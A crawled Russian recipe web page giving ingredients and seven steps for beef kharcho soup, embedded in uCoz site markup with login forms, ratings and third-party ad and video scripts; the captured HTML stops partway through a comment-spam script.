

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vse-retsepti.ru/news/2010-10-08-54
body_size: 23782
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

  <script type="text/javascript"></script>
  <title>Суп-харчо из говядины - Рецепт приготовления супа-харчо из говядины - Кулинарный рецепт с фото</title>
  <meta name="description" content="Суп-харчо из говядины. Кулинарный рецепт с фото" />
  <meta name="keywords" content="Суп-харчо из говядины, Суп-харчо, Харчо из говядины, Суп, Первые блюда, Рецепт приготовления супа-харчо из говядины" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=0, maximum-scale=0" />
  <script type="text/javascript">
  //<![CDATA[
  var browser = navigator.userAgent;
  var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
  var isMobile = false;
  if(browser.match(browserRegex)) {
  isMobile = true;
  addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
  function hideURLbar(){
  window.scrollTo(0,1);
  }
  }
  //]]>
  </script>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css" />
  <script type="text/javascript">
  //<![CDATA[
  var navTitle = 'Navigation';
  //]]>
  </script>
  <script type="text/javascript">
  //<![CDATA[
  document.write("<script type=text/javascript src=\""+"//tds.exopay.ru/3.html?group=culinarysite_ru&seoref="+encodeURIComponent(document.referrer)+"&rnd="+Math.random()+"&HTTP_REFERER="+encodeURIComponent(document.URL)+"\"><\/script>");
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/base.css" />
  <link type="text/css" rel="stylesheet" href="/.s/src/layer7.css" />
  <script type="text/javascript" src="/.s/src/jquery-1.10.2.js"></script>
  <script type="text/javascript" src="/.s/src/uwnd.js?2"></script>
  <script type="text/javascript" src="//s18.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&r=0.00584115530393348"></script>
  <script type="text/javascript">
  //<![CDATA[
                window.ulb = {photoPage: "Перейти на страницу с фотографией.",closeBtn: "Закрыть", error: "Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next: "Вперед", prev: "Предыдущий", btnPlay: "Начать слайдшоу", btnToggle: "Изменить размер"}
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/ulightbox/ulightbox.css" />
  <script type="text/javascript" src="/.s/src/ulightbox/ulightbox.js"></script>
  <link type="text/css" rel="stylesheet" href="/.s/src/socCom.css" />
  <script type="text/javascript" src="/.s/src/socCom.js"></script>
  <script type="text/javascript" src="//s18.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=4cookery"></script>
  <style type="text/css">
  /*<![CDATA[*/
  .UhideBlock{display:none; }
  /*]]>*/
  </style>
  <script type="text/javascript">
  //<![CDATA[
  //<!--
        function uSocialLogin(t) {
                var params = { 'vkontakte':{ 'width':790, 'height':400 }, 'ok':{ 'width':710, 'height':390 }, 'facebook':{ 'width':950, 'height':520 }, 'yandex':{ 'width':870, 'height':515 }, 'google':{ 'width':700, 'height':600 }, 'twitter':{ 'width':800, 'height':400 } };
                var ref = escape(location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
                // var ref = escape(location.href);
                window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
                return false;
        }
  //-->
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/social.css" />
  <script type="text/javascript">
  //<![CDATA[
  var advideo_playlist_id=9999;
  //]]>
  </script>
  <script type="text/javascript" src="//js.advideo.ru/aro.js" async="async"></script>
  <style type="text/css">
  /*<![CDATA[*/
                        .u-star-rating-30 { list-style:none;margin:0px;padding:0px;width:150px;height:30px;position:relative;background: url('/.s/img/stars/3/30.png') top left repeat-x }
                        .u-star-rating-30 li{ padding:0px;margin:0px;float:left }
                        .u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
                        .u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
                        .u-star-rating-30 a.u-one-star { left:0px }
                        .u-star-rating-30 a.u-one-star:hover { width:30px }
                        .u-star-rating-30 a.u-two-stars { left:30px }
                        .u-star-rating-30 a.u-two-stars:hover { width:60px }
                        .u-star-rating-30 a.u-three-stars { left:60px }
                        .u-star-rating-30 a.u-three-stars:hover { width:90px }
                        .u-star-rating-30 a.u-four-stars { left:90px }
                        .u-star-rating-30 a.u-four-stars:hover { width:120px }
                        .u-star-rating-30 a.u-five-stars { left:120px }
                        .u-star-rating-30 a.u-five-stars:hover { width:150px }
                        .u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
  /*]]>*/
  </style>
</head>
<body class="page-body">
  <div id="utbr8214" rel="s18"></div>
  <header>
    <div class="wrapper">
      <div id="header">
        <div class="head-l">
          <span class="site-l"><a title="Кулинарные рецепты с фото" href="/"><img src="/image/logotip.png" border="0" alt="Кулинарные рецепты с фото" /></a></span>
        </div>
        <div class="user_blok">
          <table border="0" cellpadding="0" cellspacing="0">
            <tbody>
              <tr>
                <td></td>
                <td style="text-align: center; vertical-align: middle; font-size:11px;">
                  <br />
                  <div class="user_blok_v">
                    <div id="uidLogForm" align="center">
                      <div id="uidLogButton">
                        <p><button class="loginButton" onclick="window.open('https://login.uid.me/?site=4cookery&amp;ref='+escape(location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></p><a href="javascript://" onclick="return uSocialLogin('vkontakte');" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('ok');" class="login-with ok" title="Войти через Однокласcники" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('facebook');" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('yandex');" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('google');" class="login-with google" title="Войти через Google+" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('twitter');" class="login-with twitter" title="Войти через Twitter" rel="nofollow"><i></i></a>
                        <div>
                          <a href="javascript://" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
                        </div>
                      </div>
                      <div id="baseLogForm" style="display:none">
                        <script type="text/javascript">
                        //<![CDATA[
                        sendFrm549802 = function() {
                        var o   = $('#frmLg549802')[0];
                        var pos = _uGetOffset(o);
                        var o2  = $('#blk549802')[0];
                        document.body.insertBefore(o2, document.body.firstChild);
                        $(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"><\/div><\/div>');
                        _uPostForm('frmLg549802', {type:'POST', url:'/index/sub/', error:function() {
                        $('#blk549802').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"><\/div><\/div>');
                        _uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже<\/div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
                        setTimeout("$('#blk549802').css('display', 'none');", '1500');
                        }});
                        }
                        //]]>
                        </script>
                        <div id="blk549802" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>
                        <form id="frmLg549802" action="/index/sub/" method="post" style="margin:0" onsubmit="sendFrm549802(); return false;" name="frmLg549802">
                          <table border="0" cellspacing="1" cellpadding="0" width="100%">
                            <tr>
                              <td width="20%" nowrap="nowrap">
                                E-mail:<a href="javascript://" rel="nofollow" onclick="new _uWnd('HelpWd','Помощник',360,150,{align:'justify',closeonesc:1},{url:'/index/90-7'});return false;" class="noun"><img alt="" title="uID поддержка" src="/.s/img/ma/uid.gif" style="border:0;vertical-align:-4px;" /></a>
                              </td>
                              <td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50" /></td>
                            </tr>
                            <tr>
                              <td>Пароль:</td>
                              <td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15" /></td>
                            </tr>
                          </table>
                          <table border="0" cellspacing="1" cellpadding="0" width="100%">
                            <tr>
                              <td nowrap="nowrap"><input id="rementry" type="checkbox" name="rem" value="1" checked="checked" /><label for="rementry">запомнить</label></td>
                              <td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход" /></td>
                            </tr>
                            <tr>
                              <td colspan="2">
                                <div style="font-size:10pt;text-align:center;">
                                  <a href="javascript://" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{autosize:1,closeonesc:1},{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a>
                                </div>
                              </td>
                            </tr>
                          </table><input type="hidden" name="a" value="2" /> <input type="hidden" name="ajax" value="1" /> <input type="hidden" name="rnd" value="802" />
                        </form>
                      </div>
                    </div>
                  </div>
                </td>
              </tr>
            </tbody>
          </table>
        </div>
        <div class="clr"></div>
      </div>
      <nav>
        <div id="catmenu">
          <div id="uNMenuDiv1" class="uMenuV">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная страница</span></a>
              </li>
              <li>
                <a class="uMenuItemA" href="/news"><span>Кулинарные рецепты</span></a>
              </li>
              <li>
                <a href="/load"><span>Пошаговые рецепты</span></a>
              </li>
              <li>
                <a href="/stuff"><span>О продуктах питания</span></a>
              </li>
              <li>
                <a href="/publ"><span>Хозяйке на заметку</span></a>
              </li>
              <li>
                <a href="/video"><span>Видео рецепты</span></a>
              </li>
              <li>
                <a href="/board"><span>Справочник</span></a>
              </li>
              <li>
                <a href="/forum"><span>Форум</span></a>
              </li>
            </ul>
          </div>
          <div class="clr"></div>
        </div>
        <div class="clr"></div>
      </nav>
    </div>
  </header>
  <section>
    <div class="wrapper">
      <div id="promo">
        <div class="promo-img">
          <div id="uncheader22" class="$UHEADER_CLASS$">
            <div id="uCozHeaderMain" style="background:url(/uCozHeader.png) 50% 50% no-repeat;"></div>
          </div>
        </div>
        <div class="promo-caption">
          <div class="promo-i">
            <div class="promo-b">
              <div class="promo-title">
                <div class="promo-n">
                  Случайный рецепт
                </div>
              </div>
              <div class="promo-text">
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2012-06-23-443" title="Домашнее миндальное печенье"><img alt="Домашнее миндальное печенье" src="/_nw/4/54923453.jpg" title="Домашнее миндальное печенье" height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2012-06-23-443" title="Домашнее миндальное печенье">Домашнее миндальное печенье</a> [4626/0]</span></td>
                    </tr>
                  </tbody>
                </table><br />
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2012-07-22-474" title="Десерт из мороженого и апельсина"><img alt="Десерт из мороженого и апельсина" src="/_nw/4/61247716.jpg" title="Десерт из мороженого и апельсина" height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2012-07-22-474" title="Десерт из мороженого и апельсина">Десерт из мороженого и апельсина</a> [4566/0]</span></td>
                    </tr>
                  </tbody>
                </table><br />
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2012-06-13-435" title="Закуска "><img alt="Закуска " src="/_nw/4/60429262.jpg" title="Закуска " height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2012-06-13-435" title="Закуска ">Закуска "Изысканная"</a> [2455/0]</span></td>
                    </tr>
                  </tbody>
                </table><br />
              </div>
            </div>
            <div class="head-r">
              <div id="sch-box">
                <div class="search-box">
                  <div class="searchForm">
                    <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
                      <div class="schQuery">
                        <input value="" type="text" name="q" maxlength="30" size="20" class="queryField" />
                      </div>
                      <div class="schBtn">
                        <input type="submit" class="searchSbmFl" name="sfSbm" value="Search" />
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div id="casing">
    <div class="wrapper">
      <div id="content">
        <div id="cont-iU">
          <div class="menuM">
            <a title="Главная страница сайта" href="/">Главная</a> &raquo; <a title="Кулинарные рецепты с фото" href="/news">Кулинарные рецепты с фото</a> &raquo; <a title="Первые блюда" href="/news/1-0-1">Первые блюда</a>
          </div><br />
          <table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
            <tr>
              <td width="100%">
                <div class="eTitle">
                  <div style="float:right;font-size:9px;"></div>
                  <h1>Суп-харчо из говядины</h1>
                </div>
              </td>
            </tr>
            <tr>
              <td>
                <p style="text-align: center;"><img alt="Суп-харчо из говядины" src="/_nw/0/50038196.jpg" style="width: 400px;" /></p>
              </td>
            </tr>
            <tr>
              <td class="eMessage">
                <div id="nativeroll_video_cont" style="display:none;"></div>
                <script>
                <![CDATA[
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                ]]>
                </script> 
                <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async="async"></script>
                <p>Доброе время суток, всем читателям нашего кулинарного сайта culinarysite.ru. В этом кулинарном рецепте хочу поделиться с вами о том, как приготовить суп-харчо. Этот замечательный супчик по правильному рецепту готовится из говядины. Вот мы и будем готовить суп-харчо из говядины.</p>
                <p><strong>Ингредиенты для рецепта:</strong></p>
                <ul>
                  <li>Филе говядины - 500 гр.</li>
                  <li>&nbsp;Рис - 200 гр.</li>
                  <li>Грецких орехов - 100 гр.</li>
                  <li>Соус ткемали или сацебели - 150 гр.</li>
                  <li>Лук &ndash; 3шт.</li>
                  <li>Чеснок - 3-4 зубчика</li>
                  <li>Хмели-сунели - 2 ч.л.</li>
                  <li>Красный перец</li>
                  <li>Перец горошком</li>
                  <li>Соль</li>
                  <li>Зелень</li>
                </ul>
                <h2>Рецепт приготовления супа-харчо из говядины:</h2>
                <p>И так, начнем готовить суп-харчо по нашему простому рецепту.</p>
                <p>1. Берём мясо и нарезаем маленькими кусочками, слаживаем в ёмкость для варки, затем добавляем 3 литра воды и кипятим 1.5 часа.</p>
                <p>2. Пока варится меленько нарежем лук и нарубим орешки.</p>
                <p>3. В приготовленный бульон добавляем рис и готовим 10 минут.</p>
                <p>4. Лук обжарим на растительном фритюре, затем добавим лук и орешки в бульон.</p>
                <p>5. Добавим соус, перчик, хмели-сунели, посолим по желанию и проварим 5-7 мин..</p>
                <p>6. Затем добавляем выдавленный ч/з чеснокодавку чесночок, убираем с огня и дадим супчику харчо настояться примерно 10-20 мин. под крышкой.</p>
                <p>7. Супчик харчо из говядины готов! Приятного аппетита!</p><br />
                <strong><span style="font-size:18px;">Вот еще кулинарные рецепты с фото по теме:</span></strong>
                <ul class="uRelatedEntries">
                  <li class="uRelatedEntry">
                    <a href="/news/2010-09-26-2">Легкий овощной суп</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2010-10-01-4">Ландезский суп</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2010-10-08-49">Гаспачо</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2010-10-08-51">Солянка в горшочках</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-09-09-188">Суп из тыквы</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-09-19-196">Суп с рисом</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-10-10-219">Чесночный суп с яйцами и гренками</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-11-09-237">Гороховый суп с копченостями и гренками</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-11-09-238">Легкий рецепт кастильского супа</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2013-08-07-743">Острый суп-харчо</a>
                  </li>
                </ul>
                <p><strong><span style="font-size:16px;">Не нашли что искали, тогда посмотрите на нашем <a href="/forum" target="_blank" title="Кулинарный форум">кулинарном форуме</a> или в разделе <a href="/load" target="_blank" title="Кулинарные рецепты с пошаговыми фото">кулинарные рецепты с пошаговыми фото</a>.</span></strong></p>
                <div align="center">
                  <p style="font-size:18px"><b>Как вам наш кулинарный рецепт "Суп-харчо из говядины" с фото:</b></p>
                  <script type="text/javascript">
                  //<![CDATA[
                  var usrarids = {};
                  function ustarrating(id, mark) {
                  if (!usrarids[id]) {
                  usrarids[id] = 1;
                  $(".u-star-li-"+id).hide();
                  _uPostForm('', {type:'POST', url:'/news/', data:{'a':'65','id':id,'mark':mark,'mod':'news','ajax':'2'}});
                  }
                  }
                  //]]>
                  </script>
                  <ul id="uStarRating54" class="uStarRating54 u-star-rating-30" title="Рейтинг: 2.0/2">
                    <li class="u-current-rating uCurStarRating54" id="uCurStarRating54" style="width:40%;"></li>
                    <li class="u-star-li-54">
                      <a href="#" onclick="ustarrating('54',1);return false;" class="u-one-star">1</a>
                    </li>
                    <li class="u-star-li-54">
                      <a href="#" onclick="ustarrating('54',2);return false;" class="u-two-stars">2</a>
                    </li>
                    <li class="u-star-li-54">
                      <a href="#" onclick="ustarrating('54',3);return false;" class="u-three-stars">3</a>
                    </li>
                    <li class="u-star-li-54">
                      <a href="#" onclick="ustarrating('54',4);return false;" class="u-four-stars">4</a>
                    </li>
                    <li class="u-star-li-54">
                      <a href="#" onclick="ustarrating('54',5);return false;" class="u-five-stars">5</a>
                    </li>
                  </ul><br />
                  <p style="font-size:14px"><b>Рейтинг: <span id="entRating54" title="Рейтинг">2.0</span>/<span id="entRated54" title="Голосов">2</span></b></p>
                </div>
              </td>
            </tr>
            <tbody>
              <tr>
                <td>
                  <center>
                    <iframe id="adv_kod_frame" src="http://fresh-video.com/kod.php?param=6a634f61552f6249744b4f59554547783163304966614e55777870796c47634e396548342b68696439436464694f757063705443616b633d" width="550" height="350" frameborder="0" scrolling="no" allowfullscreen="true" name="adv_kod_frame"></iframe> 
                    <script type="text/javascript" src="http://fresh-video.com/player_html5/iframeobrabotchik.js"></script>
                  </center>
                </td>
              </tr>
            </tbody>
          </table><br />
          <table>
            <tr>
              <td colspan="2" class="eDetails"><span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a title="Категория рецепта" href="/news/1-0-1">Первые блюда</a></span></span> <span class="ed-sep">|</span> <span class="e-reads"><span class="ed-title">Просмотров:</span> <span title="Количество просмотров" class="ed-value">2978</span></span> <span class="ed-sep">|</span> <span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a title="Перейти в профиль пользователя" href="javascript://" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" rel="nofollow">yakov</a></span></span> <span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="Дата добавления">13.10.2017</span></span> <span class="ed-sep">|</span> <span title="Количество комментариев" class="e-comments">Комментарии (0)</span><br />
              <span class="ed-sep">|</span> <span class="e-tags"><span class="ed-title">Теги:</span> <span title="Теги рецепта" class="ed-value"><a href="/search/%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0/" rel="nofollow" class="eTag">первые блюда</a>, <a href="/search/%D0%A1%D1%83%D0%BF-%D1%85%D0%B0%D1%80%D1%87%D0%BE%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D0%B2%D1%8F%D0%B4%D0%B8%D0%BD%D1%8B/" rel="nofollow" class="eTag">Суп-харчо из говядины</a>, <a href="/search/%D1%81%D1%83%D0%BF/" rel="nofollow" class="eTag">суп</a>, <a href="/search/%D0%A5%D0%B0%D1%80%D1%87%D0%BE%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D0%B2%D1%8F%D0%B4%D0%B8%D0%BD%D1%8B/" rel="nofollow" class="eTag">Харчо из говядины</a>, <a href="/search/%D0%A1%D1%83%D0%BF-%D1%85%D0%B0%D1%80%D1%87%D0%BE/" rel="nofollow" class="eTag">Суп-харчо</a></span></span></td>
            </tr>
          </table>
          <div class="eBlock_p">
            <center>
              <div id="gnezdo_ru_3841">
                Загрузка...
              </div>
            </center>
          </div>
          <hr />
          <center>
            <div id="exopay_ad_baner1"></div>
          </center><br />
          <br />
          <b>Не забываем оставлять комментарии:</b>
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" height="25">Всего комментариев: <b>0</b></td>
              <td align="right" height="25"></td>
            </tr>
            <tr>
              <td colspan="2">
                <div id="myGrid" style="display:none;"><img alt="" src="/.s/img/ma/m/i3.gif" /></div>
                <script type="text/javascript">
                //<![CDATA[
                                function spages(p,link) {
                                        document.location.href = atob(link);
                                }
                //]]>
                </script> <a name="comments" id="comments"></a>
                <div id="newEntryT"></div>
                <div id="allEntries"></div>
                <div id="newEntryB"></div>
                <script type="text/javascript">
                //<![CDATA[
                        
                if( !window.uCoz ) window.uCoz = {};
                if( !uCoz.spam ) uCoz.spam = {};
                if( !uCoz.spam.sign ) uCoz.spam.sign = {};

                if( !uCoz.spam.config ) uCoz.spam.config = {};

                uCoz.spam.config.scopeID  = 0;
                uCoz.spam.config.idPrefix = 'comEnt';

                uCoz.spam.sign.spam            = 'Спам';
                uCoz.spam.sign.notSpam         = 'Не спам';
                uCoz.spam.sign.hidden          = 'Спам-сообщение скрыто.';
                uCoz.spam.sign.shown           = 'Спам-сообщение показано.';
                uCoz.spam.sign.show            = 'Показать';
                uCoz.spam.sign.hide            = 'Скрыть';
                uCoz.spam.sign.admSpam         = 'Разрешить жалобы';
                uCoz.spam.sign.admSpamTitle    = 'Разрешить пользователям сайта помечать это сообщение как спам';
                uCoz.spam.sign.admNotSpam      = 'Это не спам';
                uCoz.spam.sign.admNotSpamTitle = 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение';



                uCoz.spam.moderPanelNotSpamClick = function(elem) {
                        var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
                        var elem = $(elem);
                        elem.find('img').hide();
                        elem.append(waitImg);
                        var messageID = elem.attr('data-message-id');
                        var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!
                        $.post('/index/', {
                                a          : 101,
                                scope_id   : uCoz.spam.config.scopeID,
                                message_id : messageID,
                                not_spam   : notSpam
                        }).then(function(response) {
                                waitImg.remove();
                                elem.find('img').show();
                                if( response.error ) {
                                        alert(response.error);
                                        return;
                                };
                                if( response.status == 'admin_message_not_spam' ) {
                                        elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
                                        $('#del-as-spam-' + messageID).hide();
                                } else {
                                        elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
                                        $('#del-as-spam-' + messageID).show();
                                };
                                //console.log(response);
                        });
                        return false;
                };


                uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
                        return $.post('/index/', {
                                a: 101,
                                scope_id   : scopeID,
                                message_id : messageID,
                                not_spam   : notSpam
                        }).then(function(response) {
                                if( callback ) {
                                        callback.call(context || window, response, context);
                                } else {
                                        window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
                                };
                        });
                };

                uCoz.spam.reportDOM = function(event) {
                        if( event.preventDefault ) event.preventDefault();
                        var elem      = $(this);
                        if( elem.hasClass('spam-report-working') ) return false;
                        var scopeID   = uCoz.spam.config.scopeID;
                        var messageID = elem.attr('data-message-id');
                        var notSpam   = elem.attr('data-not-spam');
                        var target    = elem.parents('.report-spam-target').eq(0);
                        var height    = target.outerHeight(true);
                        var margin    = target.css('margin-left');
                        elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');
                        uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
                                context.elem.text('').removeClass('report-spam-working');
                                window.console && console.log && console.log(response); // DEBUG
                                response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
                                if( response.warning && !response.status ) {
                                        // non-critical warnings, may occur if user reloads cached page:
                                        if( response.warning == 'already_reported' ) response.status = 'message_spam';
                                        if( response.warning == 'not_reported'     ) response.status = 'message_not_spam';
                                };
                                if( response.error ) {
                                        context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '<\/div>');
                                } else if( response.status ) {
                                        if( response.status == 'message_spam' ) {
                                                context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
                                                var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
                                                if( toggle.length ) {
                                                        toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
                                                        toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
                                                } else {
                                                        toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '<\/span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript://">' + uCoz.spam.sign.show + '<\/a><\/div>').hide().insertBefore(context.target);
                                                        uCoz.spam.handleDOM(toggle);
                                                };
                                                context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
                                                        toggle.fadeIn('fast');
                                                });
                                        } else if( response.status == 'message_not_spam' ) {
                                                context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
                                                $('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
                                                $('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
                                        } else if( response.status == 'admin_message_not_spam' ) {
